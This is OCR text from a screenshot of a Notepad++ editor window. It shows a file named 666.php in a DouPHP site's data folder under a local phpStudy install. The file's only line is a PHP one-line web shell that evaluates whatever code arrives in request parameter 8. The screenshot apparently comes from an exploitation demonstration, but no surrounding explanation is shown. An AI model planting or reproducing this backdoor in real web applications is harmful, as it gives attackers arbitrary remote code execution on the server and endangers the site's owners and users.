 C:\phpstudy\WWW\douphp\data\666.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
? X
666.php
1 <?php eval($_REQUEST[8])?>